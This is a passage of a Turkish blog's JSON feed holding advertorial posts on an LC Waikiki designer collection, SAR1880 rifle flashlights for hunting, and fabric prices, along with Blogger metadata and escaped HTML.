Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5883941554760308284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5883941554760308284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/03\/masa-takiminiz-ailenizi-yansitir.html","title":"Masa takımınız ailenizi yansıtır"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnZHkDfqEcZl4ZtS4nYfWKuG4TPxtuYunG3l4zRw3-sn2Smps4-ZKPKtzeSwEjKOECZMMyeW3u85Muhx3kexG96g6aK3RulFxMDSmec9e8nw5KBk-vZ0j9rX6T87dJexFI2WATYWiCK2YUBHphUaWbp_BZ9aI-TwLnTnVQsealrR_A8SKJTnz3w2Lh\/s72-c\/masa%20tak%C4%B1m%C4%B1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7574621070758713884"},"published":{"$t":"2025-09-24T13:10:00.003+03:00"},"updated":{"$t":"2025-09-24T13:10:19.738+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"Güçlü siluetler, zamansız şıklık"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwX898FVOAgrBvySYYuIS7EsBNAOyLWSO143XYBL3qp4Qpz4kzVe8Wal7edl6ZxZJBYRTon1e21A9AUYg4bIJcEXuaWgl4w5EEAuEb5seBOt7aOZzz0G1Kt19nAFq0qqEUWuxcrSGo1YlzLwO8yNP9lppm25LmNAPXGds7KRMl7v57mfFRMVE9BZe-Sv8\/s800\/1758693429_LCW_C_08_1597.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Güçlü siluetler, zamansız şıklık\" border=\"0\" data-original-height=\"600\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwX898FVOAgrBvySYYuIS7EsBNAOyLWSO143XYBL3qp4Qpz4kzVe8Wal7edl6ZxZJBYRTon1e21A9AUYg4bIJcEXuaWgl4w5EEAuEb5seBOt7aOZzz0G1Kt19nAFq0qqEUWuxcrSGo1YlzLwO8yNP9lppm25LmNAPXGds7KRMl7v57mfFRMVE9BZe-Sv8\/s16000\/1758693429_LCW_C_08_1597.jpg\" title=\"Güçlü siluetler, zamansız şıklık\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ELC Waikiki X Raşit Bağzıbağlı Güçlü Siluetler, Zamansız Şıklık\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELC Waikiki, ünlü tasarımcı Raşit Bağzıbağlı ile gerçekleştirdiği iş birliği kapsamında hayata geçirdiği yeni koleksiyonu tanıttı. Krep, tüvit ve denim kumaşlarla tasarlanan parçalar, zamansız şıklığı modern çizgiler ve güçlü siluetlerle buluşturarak giyinmeyi seven kadınlara hitap ediyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELC Waikiki, ünlü tasarımcı Raşit Bağzıbağlı ile gerçekleştirdiği iş birliği kapsamında hayata geçirdiği yeni koleksiyonu tanıttı. Günlük giyimde denim, trençkotlar bulunan koleksiyon, aynı zamanda şık krep ve tüvit kumaşlarla tasarlanan elbise ve ceketli takımlarla, zamansız şıklığı modern çizgiler ve güçlü siluetlerle buluşturarak giyinmeyi seven kadınlara hitap ediyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKoleksiyonun merkezinde elbiseler ve birbiriyle kombinlenebilen özel parçalar yer alıyor. Krep, tüvit ve denim gibi kumaşlardan hazırlanan parçalar, her dönemde şıklığını koruyan zarif bir stil anlayışını yansıtıyor. Kahverengi, bordo ve siyah tonları, koleksiyonun ana renk paletini oluştururken parçalara dinamizm katan ışıltılı taş işlemeleri ve troklu detaylar ise güçlü bir duruş sergiliyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELC Waikiki X Raşit Bağzıbağlı iş birliği, günlük hayattan özel davetlere kadar her ortamda şıklık sunarak, modern kadının gardırobuna güçlü alternatifler kazandırıyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERaşit Bağzıbağlı, koleksiyonla ilgili düşüncelerini şu sözlerle aktardı: “Koleksiyonu hazırlarken, zamansız şıklığı modern dokunuşlarla bir araya getirmeyi hedefledik. Günlük giyimde ürünleri tasarlarken, jeanden trençkota her bir parçayı tasarlarken hem fonksiyonel hem de estetik bir denge gözetmeye çalıştık. Siluetlerde yalın ama güçlü çizgiler kullanırken, detaylarda kadınların ışığını yansıtan taş işlemeleri ve sofistike troklar ön plana çıktı. Kadınların günlük hayatlarında pratik, özel anlarında ise zarif bir görünüm elde edebilecekleri bir gardırop dili yaratmaya odaklandık. Bu koleksiyonun, kadınların kendilerini özgür, şık ve güçlü hissetmelerine katkı sağlayacağına inanıyorum.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJMK-UmOhYyXgjJ2otg6utNe3svzvc2LIcFBfdafOkwETRTsPjqdmI22oBTKcZ9D6R4Ge3zO_3vvWQqhkl8FFMQRgXn0LSs3XL7x9555cF8dALlHjuPk-qQrtBBpprKCkKui0aVu1apDjo8Z3JDcHtAKMMWW6P-oZ1vPf_h3v7_gmxMLc4_ThJWTJHbeY\/s900\/lcw.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Güçlü siluetler, zamansız şıklık\" border=\"0\" data-original-height=\"543\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJMK-UmOhYyXgjJ2otg6utNe3svzvc2LIcFBfdafOkwETRTsPjqdmI22oBTKcZ9D6R4Ge3zO_3vvWQqhkl8FFMQRgXn0LSs3XL7x9555cF8dALlHjuPk-qQrtBBpprKCkKui0aVu1apDjo8Z3JDcHtAKMMWW6P-oZ1vPf_h3v7_gmxMLc4_ThJWTJHbeY\/s16000\/lcw.jpg\" title=\"Güçlü siluetler, zamansız şıklık\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003ELC Waikiki Müşteri İçgörüleri ve Pazarlama İletişiminden Sorumlu Genel Müdür Yardımcısı Sinem Akgül, “Moda dünyasında zamansız parçaların modern yorumlara kavuştuğu, güçlü siluetlerin ve özgün detayların öne çıktığı bir dönemdeyiz. LC Waikiki olarak biz de koleksiyonlarımızda farklı tarzlara ve zevklere hitap etmeyi önemsiyoruz. Bu vizyon doğrultusunda hayata geçirdiğimiz koleksiyon, Raşit Bağzıbağlı’nın tasarım anlayışıyla birleşerek zamansız şıklığı modern bir bakış açısıyla yeniden yorumladı. Koleksiyon, günlük hayattan özel davetlere kadar her ortamda kadınlara kendilerini özgürce ifade edebilecekleri, güçlü siluetlere ve zarif detaylara sahip parçalar sunuyor. Modayı herkes için ulaşılabilir kılarken, kadınların kendilerini özgün ve şık hissetmelerine katkı sağlayacak alternatifler yaratmayı önemsiyoruz. Bu iş birliği de farklı stillere ve beklentilere hitap eden koleksiyonlar üretme vizyonumuzu ortaya koyuyor” dedi\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7574621070758713884\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/09\/guclu-siluetler-zamansiz-siklik.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7574621070758713884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7574621070758713884"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/09\/guclu-siluetler-zamansiz-siklik.html","title":"Güçlü siluetler, zamansız şıklık"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwX898FVOAgrBvySYYuIS7EsBNAOyLWSO143XYBL3qp4Qpz4kzVe8Wal7edl6ZxZJBYRTon1e21A9AUYg4bIJcEXuaWgl4w5EEAuEb5seBOt7aOZzz0G1Kt19nAFq0qqEUWuxcrSGo1YlzLwO8yNP9lppm25LmNAPXGds7KRMl7v57mfFRMVE9BZe-Sv8\/s72-c\/1758693429_LCW_C_08_1597.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7253091871110696498"},"published":{"$t":"2025-08-29T14:35:00.003+03:00"},"updated":{"$t":"2025-08-29T14:36:19.384+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Tüfek Feneri Seçimi: SAR1880 ile Karanlıkta Konforlu Avcılık"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnG4pz6XlIry-tC2qv3Atq-h4iJfn5UuBXWpSYAggZps0MgNZrPgh6pLblr20zTIdt6ORV1P8_evYy08jEgnmgA2mZ6QGLjJZn6p_-JSV0AUwNUG0_MhQLft0Iec2GALArU6pwcejEGfYjLRHdh1eOL9p9voJ4DdlKfbgoEWIjVRupeApIv3K9H4xsXRo\/s800\/ekranresmi2023-08-1615.44.00.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tüfek Feneri Seçimi: SAR1880 ile Karanlıkta Konforlu Avcılık\" border=\"0\" data-original-height=\"326\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnG4pz6XlIry-tC2qv3Atq-h4iJfn5UuBXWpSYAggZps0MgNZrPgh6pLblr20zTIdt6ORV1P8_evYy08jEgnmgA2mZ6QGLjJZn6p_-JSV0AUwNUG0_MhQLft0Iec2GALArU6pwcejEGfYjLRHdh1eOL9p9voJ4DdlKfbgoEWIjVRupeApIv3K9H4xsXRo\/s16000\/ekranresmi2023-08-1615.44.00.png\" title=\"Tüfek Feneri Seçimi: SAR1880 ile Karanlıkta Konforlu Avcılık\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EAvcılık sadece gündüz değil, alacakaranlıkta veya gece saatlerinde de heyecan verici bir deneyimdir. Ancak bu deneyimin hem güvenli hem de verimli geçmesi için doğru aydınlatma ekipmanına sahip olmak şarttır. SAR1880 tüfek fenerleri, avcılar için özel olarak tasarlanmış dayanıklı ve performans odaklı ürünleriyle öne çıkar. Peki, doğru tüfek feneri nasıl seçilir?\u003C\/div\u003E\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E* Tüfek Fenerinin Avcılıktaki Önemi\u003C\/p\u003E\n\u003Cp\u003EGece avcılığı sırasında doğru aydınlatma, sadece hedefi görmek için değil, aynı zamanda güvenlik için de kritik öneme sahiptir.\u003C\/p\u003E\n\u003Cp\u003ENet Görüş Sağlar: Hedefi karanlıkta kolayca fark etmenizi sağlar.\u003C\/p\u003E\n\u003Cp\u003EGüvenliği Artırır: Çevrenizdeki tehlikeleri görmenize yardımcı olur.\u003C\/p\u003E\n\u003Cp\u003EAvcılık Konforu: Uzun süreli kullanımda göz yormayan ışık sunar.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E⚡ SAR1880 Tüfek Fenerlerinde Aranması Gereken Özellikler\u003C\/p\u003E\n\u003Cp\u003EDoğru seçim için aşağıdaki kriterlere dikkat etmeniz gerekir:\u003C\/p\u003E\n\u003Cp\u003EIşık Gücü (Lümen): 500 lümen ve üzeri, karanlık alanlarda ideal aydınlatma sağlar.\u003C\/p\u003E\n\u003Cp\u003EDayanıklılık: Suya ve darbelere karşı dayanıklı olmalıdır.\u003C\/p\u003E\n\u003Cp\u003EPil Ömrü: Uzun av seanslarında kesintisiz kullanım için uzun süreli batarya ömrü şarttır.\u003C\/p\u003E\n\u003Cp\u003EMontaj Kolaylığı: Tüfeğe pratik şekilde monte edilebilmelidir.\u003C\/p\u003E\n\u003Cp\u003EAydınlatma Modları: Düşük, orta ve yüksek ışık seçenekleri farklı koşullarda avantaj sağlar.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUwIHWCaqwK0bKgl-HQoBuXc_Rf6B57xuF5z1qdkq5vzNFs-dlw_GTdZZNg2fRMpsRAN29fHYpAPikEI9Lfn7edSzIB-k8jiAlOEuXtaN-DcoI4PYm4ZyASZ11eNxFthYxpgftG49DkajRxoLKfblHYFbvGAzofe-z2cR-w2M4j5s__Wjhc5ZE4bQYel0\/s800\/ekranresmi2023-08-1615.44.22.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tüfek Feneri Seçimi: SAR1880 ile Karanlıkta Konforlu Avcılık\" border=\"0\" data-original-height=\"296\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUwIHWCaqwK0bKgl-HQoBuXc_Rf6B57xuF5z1qdkq5vzNFs-dlw_GTdZZNg2fRMpsRAN29fHYpAPikEI9Lfn7edSzIB-k8jiAlOEuXtaN-DcoI4PYm4ZyASZ11eNxFthYxpgftG49DkajRxoLKfblHYFbvGAzofe-z2cR-w2M4j5s__Wjhc5ZE4bQYel0\/s16000\/ekranresmi2023-08-1615.44.22.png\" title=\"Tüfek Feneri Seçimi: SAR1880 ile Karanlıkta Konforlu Avcılık\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E* SAR1880 Fenerlerinin Avcıya Sunduğu Avantajlar\u003C\/p\u003E\n\u003Cp\u003ETaktik Kullanım: Hem avcılık hem de airsoft oyunlarında kullanılabilir.\u003C\/p\u003E\n\u003Cp\u003EHafif Tasarım: Silahın dengesini bozmadan taşınabilir.\u003C\/p\u003E\n\u003Cp\u003EUzun Menzil Aydınlatma: Hedefi uzak mesafeden tespit etme imkânı verir.\u003C\/p\u003E\n\u003Cp\u003EGüvenli Depolama: Dayanıklı gövdeleriyle uzun süre sorunsuz kullanılabilir.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E* Avcılar İçin İpuçları\u003C\/p\u003E\n\u003Cp\u003EFenerinizi her av öncesi pil ve bağlantı noktaları açısından kontrol edin.\u003C\/p\u003E\n\u003Cp\u003EYoğun yağmur veya nemli bölgelerde su geçirmez özellikli modelleri tercih edin.\u003C\/p\u003E\n\u003Cp\u003EUzun süreli avlanmalarda yedek pil veya powerbank bulundurmayı ihmal etmeyin.\u003C\/p\u003E\n\u003Cp\u003EIşık modlarını doğru kullanarak hem enerji tasarrufu yapın hem de avı ürkütmeyin.\u003C\/p\u003E\n\u003Cp\u003E✅ Sonuç\u003C\/p\u003E\n\u003Cp\u003ESAR1880 tüfek fenerleri, avcılıkta hem güvenlik hem de konfor sunarak karanlıkta dahi kesintisiz performans sağlar. Doğru model seçimiyle gece avcılığı artık daha kolay, güvenli ve keyifli hale gelir.\u003C\/p\u003E\n\u003Cp\u003E* Eğer siz de SAR1880’nin avcılara özel tüfek feneri modellerini incelemek istiyorsanız, ürün koleksiyonuna göz atarak ihtiyaçlarınıza en uygun seçimi yapabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003EKaynak: \u003Cu\u003E\u003Ca href=\"https:\/\/www.sar1880.com\/\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.sar1880.com\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7253091871110696498\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/08\/tufek-feneri-secimi-sar1880-ile.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7253091871110696498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7253091871110696498"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/08\/tufek-feneri-secimi-sar1880-ile.html","title":"Tüfek Feneri Seçimi: SAR1880 ile Karanlıkta Konforlu Avcılık"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnG4pz6XlIry-tC2qv3Atq-h4iJfn5UuBXWpSYAggZps0MgNZrPgh6pLblr20zTIdt6ORV1P8_evYy08jEgnmgA2mZ6QGLjJZn6p_-JSV0AUwNUG0_MhQLft0Iec2GALArU6pwcejEGfYjLRHdh1eOL9p9voJ4DdlKfbgoEWIjVRupeApIv3K9H4xsXRo\/s72-c\/ekranresmi2023-08-1615.44.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-3658318635373295843"},"published":{"$t":"2025-08-20T17:50:00.004+03:00"},"updated":{"$t":"2025-08-20T17:50:48.127+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"Kumaş Fiyatları: Moda ve Ekonomi Arasındaki Dengeyi Anlamak"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 10.0pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7JnnBz_NariXyrNbY_afAd1wcaspk8phoc1vWSrlmf1B1tlMkq-SNZeWooDfOJuCODHTkV4XXAKwQWiUa9H09KkqGwRFkV7_EeQMz5laBKXqynAQPJaHYZlSq57NcBKyTtZ-SvMqJ9Wpyo7jh4J5ReLy0HMv7nrXGfTIoKOwRFAS66eUnkXwmGr1d8U0\/s800\/kumas-fiyatlari.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kumaş Fiyatları: Moda ve Ekonomi Arasındaki Dengeyi Anlamak\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7JnnBz_NariXyrNbY_afAd1wcaspk8phoc1vWSrlmf1B1tlMkq-SNZeWooDfOJuCODHTkV4XXAKwQWiUa9H09KkqGwRFkV7_EeQMz5laBKXqynAQPJaHYZlSq57NcBKyTtZ-SvMqJ9Wpyo7jh4J5ReLy0HMv7nrXGfTIoKOwRFAS66eUnkXwmGr1d8U0\/s16000\/kumas-fiyatlari.jpg\" title=\"Kumaş Fiyatları: Moda ve Ekonomi Arasındaki Dengeyi Anlamak\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2025\nyılı, kumaş fiyatları açısından dikkat çekici bir dönem oluyor. Bu yıl hem moda\nhem de ekonomi dünyası bu fiyat dalgalanmalarından etkileniyor. Kumaş satın\nalırken kullanıcıların dikkat ettiği unsurlar, yalnızca fiyat değil, aynı\nzamanda kalitenin de önemli olduğu bu dönemde daha belirgin hale geldi. İşte bu\nyazıda, bu dengeyi yakından inceleyerek hem modacıların hem de tüketicilerin\nperspektifinden bakacağız.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cb\u003E\u003Cspan style=\"color: windowtext; font-size: 16.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2025'te Kumaş Trendleri:\nModa Dünyasında Fiyatları Etkileyen Yenilikler\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 10.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2025\nyılında moda dünyası, kumaş fiyatları üzerinde önemli etkilere sahip yenilikçi\ntrendlerle dolup taşmakta. Bu sezon, moda tasarımcıları Doğu'nun etkileyici\nmotiflerinden ilham alarak zamansız zarafet peşinde. Özellikle, ekolojik \u003Ca href=\"https:\/\/www.kumasdeposu.com.tr\/\" target=\"_blank\"\u003E\u003Cb\u003Ekumaş\u003C\/b\u003E\u003C\/a\u003E çeşitleri ve sürdürülebilirlik ön planda. Ancak, bu\nyenilikler bazı tüketiciler için kafa karıştırıcı olabiliyor. Zira bazıları\nkumaş satın alırken çevre dostu seçenekleri mi tercih etmeli, yoksa geleceğin\nmodasına mı yatırım yapmalı diye ikilemde kalıyor. Seçiminiz ne olursa olsun,\ngardırobunuzu hem çevre hem de bütçe dostu hale getirmek mümkün.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cb\u003E\u003Cspan style=\"color: windowtext; font-size: 16.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEkonomik Dalgalanmaların\nKumaş Tedarik Sürecine Etkileri\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 10.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESon\nyıllarda sürdürülebilirlik ve yüksek kalite arayışı tüketiciler arasında\ngiderek daha fazla önem kazanıyor. Bu değişim, kumaş tedarik zincirinin yeni\nkoşullara ayak uydurmasını zorunlu kılıyor. Özellikle hammadde maliyetlerindeki\nartış, zaman zaman sektördeki dengeyi bozabiliyor. Ancak üreticiler, bu\nzorlukları aşmak için yenilikçi çözümler geliştirerek durumu kendi lehlerine\nçevirmeye çalışıyor. Bu süreçte stratejik kararlar almak, yalnızca krizleri\nyönetmek için değil, aynı zamanda kalıcı rekabet avantajı sağlamak adına da\nkritik önem taşıyor. Bu dinamik yapı, tekstil ve \u003Ca href=\"https:\/\/www.kumasdeposu.com.tr\/abiye-kumas\" target=\"_blank\"\u003E\u003Cb\u003Eabiye\nkumaş\u003C\/b\u003E\u003C\/a\u003E sektörünün gelecekte nasıl\nşekilleneceğini belirleyecek temel unsurlar arasında yer alıyor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 5.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGünümüzde\nkumaş fiyatları, yalnızca moda sektörüyle sınırlı kalmayıp ev tekstili ve\ndekorasyon gibi birçok alanı da etkiliyor. Özellikle \u003Ca href=\"https:\/\/www.kumasdeposu.com.tr\/organze-kumas\" target=\"_blank\"\u003E\u003Cb\u003Eorganze kumaş\u003C\/b\u003E\u003C\/a\u003E gibi özel\nkullanım alanlarına yönelik ürünlerde yaşanan fiyat değişimleri, doğrudan\ntüketici tercihlerini ve koleksiyon planlamalarını etkileyebiliyor. Bu nedenle,\nkumaş piyasasındaki gelişmeleri yakından takip etmek hem alıcılar hem de\nüreticiler açısından büyük önem taşıyor.\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"color: windowtext; font-size: 14.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKumaş fiyatlarını belirleyen\nfaktörler nelerdir?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 10.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKumaş\nfiyatları genellikle hammaddenin türü, üretim maliyetleri, tasarım karmaşıklığı\nve pazar talebi gibi faktörlere bağlı olarak belirlenir. Örneğin, ipek, krep\nkumaş gibi kumaşlar genellikle daha yüksek maliyete sahipken, polyester gibi\nsentetik kumaşlar daha uygun fiyatlı olabilir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"color: windowtext; font-size: 14.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKumaş fiyatları\nmevsimsel olarak değişir mi?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 10.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEvet,\nkumaş fiyatları mevsimsel olarak değişiklik gösterebilir. Özellikle yaz ve kış\nmevsimlerinde moda trendleri ve talebin artışıyla birlikte kumaş fiyatlarında\ndalgalanmalar meydana gelebilir. Ayrıca, yıl içinde düzenlenen indirim ve\nkampanyalar da fiyatları etkileyebilir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cb\u003E\u003Cspan 